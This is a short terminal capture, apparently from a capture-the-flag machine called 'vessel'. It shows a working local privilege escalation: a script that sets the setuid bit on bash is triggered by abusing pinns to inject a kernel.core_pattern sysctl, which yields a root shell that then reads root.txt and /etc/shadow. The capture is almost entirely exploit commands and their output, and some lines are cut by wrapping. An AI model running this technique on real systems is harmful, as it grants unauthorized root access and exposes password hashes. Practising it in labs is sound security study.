 ethan@vessel:~$ echo -e '#!/bin/sh\nchmod +s /usr/bin/bash' > /tmp/miao/e.sh &
chmod +x /tmp/miao/e.sh
ethan@vessel:~$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 09:14 /usr/bin/bash
ethan@vessel:~$ pinns -d /var/run -f 844aa3c8-2c60-4245-a7df-9e26768ff303 -s '
rnel.shm_rmid_forced=1+kernel.core_pattern=|/tmp/miao/e.sh #' --ipc --net --ut
--cgroup
ethan@vessel:~$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 09:14 /usr/bin/bash
ethan@vessel:~$ /usr/bin/bash -p
bash-5.0# id
uid=1000(ethan) gid=1000(ethan) euid=0(root) egid=0(root) groups=0(root),1000(
han)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow